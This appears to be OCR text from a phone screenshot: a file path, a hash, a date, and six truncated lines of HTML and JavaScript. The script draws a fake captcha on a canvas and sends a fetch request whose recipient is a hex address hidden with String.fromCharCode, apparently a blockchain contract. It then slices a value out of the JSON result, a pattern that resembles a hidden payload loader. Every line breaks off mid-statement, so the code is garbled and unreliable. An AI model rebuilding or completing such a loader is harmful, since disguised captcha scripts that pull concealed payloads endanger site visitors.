
b4a691e93401552395ac30c42389a87d
Date:
2026-05-21
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(